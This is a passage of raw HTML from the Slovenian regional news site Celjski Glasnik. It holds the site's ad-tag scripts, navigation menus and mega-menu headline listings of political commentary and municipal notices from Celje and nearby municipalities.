    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-6748 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur global-block-template-11 td-business single_template_3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6977f6f31a1b5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6977f6f31a1b5" ><script>var block_td_uid_1_6977f6f31a1b5 = new tdBlock();
block_td_uid_1_6977f6f31a1b5.id = "td_uid_1_6977f6f31a1b5";
block_td_uid_1_6977f6f31a1b5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6977f6f31a1b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6977f6f31a1b5_rand","tdc_css_class_style":"td_uid_1_6977f6f31a1b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6977f6f31a1b5.td_column_number = "3";
block_td_uid_1_6977f6f31a1b5.block_type = "td_block_mega_menu";
block_td_uid_1_6977f6f31a1b5.post_count = "5";
block_td_uid_1_6977f6f31a1b5.found_posts = "8220";
block_td_uid_1_6977f6f31a1b5.header_color = "";
block_td_uid_1_6977f6f31a1b5.ajax_pagination_infinite_stop = "";
block_td_uid_1_6977f6f31a1b5.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_6977f6f31a1b5);
</script><div id=td_uid_1_6977f6f31a1b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6977f6f31a1b5" data-td_block_id="td_uid_1_6977f6f31a1b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6977f6f31a1b5" data-td_block_id="td_uid_1_6977f6f31a1b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6977f6f323f43_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6977f6f323f43" ><script>var block_td_uid_2_6977f6f323f43 = new tdBlock();
block_td_uid_2_6977f6f323f43.id = "td_uid_2_6977f6f323f43";
block_td_uid_2_6977f6f323f43.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6977f6f323f43_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6977f6f323f43_rand","tdc_css_class_style":"td_uid_2_6977f6f323f43_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6977f6f323f43.td_column_number = "3";
block_td_uid_2_6977f6f323f43.block_type = "td_block_mega_menu";
block_td_uid_2_6977f6f323f43.post_count = "5";
block_td_uid_2_6977f6f323f43.found_posts = "2563";
block_td_uid_2_6977f6f323f43.header_color = "";
block_td_uid_2_6977f6f323f43.ajax_pagination_infinite_stop = "";
block_td_uid_2_6977f6f323f43.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6977f6f323f43);
</script><div id=td_uid_2_6977f6f323f43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6977f6f323f43" data-td_block_id="td_uid_2_6977f6f323f43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6977f6f323f43" data-td_block_id="td_uid_2_6977f6f323f43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6977f6f327250_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6977f6f327250" ><script>var block_td_uid_3_6977f6f327250 = new tdBlock();
block_td_uid_3_6977f6f327250.id = "td_uid_3_6977f6f327250";
block_td_uid_3_6977f6f327250.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6977f6f327250_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6977f6f327250_rand","tdc_css_class_style":"td_uid_3_6977f6f327250_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6977f6f327250.td_column_number = "3";
block_td_uid_3_6977f6f327250.block_type = "td_block_mega_menu";
block_td_uid_3_6977f6f327250.post_count = "5";
block_td_uid_3_6977f6f327250.found_posts = "623";
block_td_uid_3_6977f6f327250.header_color = "";
block_td_uid_3_6977f6f327250.ajax_pagination_infinite_stop = "";
block_td_uid_3_6977f6f327250.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6977f6f327250);
</script><div id=td_uid_3_6977f6f327250 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
